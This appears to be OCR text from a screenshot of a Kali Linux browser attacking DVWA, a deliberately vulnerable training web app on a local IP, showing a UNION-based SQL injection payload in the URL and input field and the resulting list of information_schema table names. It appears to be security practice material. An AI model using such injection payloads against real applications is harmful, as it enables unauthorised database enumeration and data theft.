 1 2 3 4
11:24
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+select+table_schema%2C+table_name+from+information_schema.tables+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
information_schema.tables -- Submit
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: CHARACTER_SETS
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLLATIONS
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLUMNS
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: PROFILING
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: ROUTINES
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: SCHEMATA
ID:  ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: SCHEMA_PRIVILEGES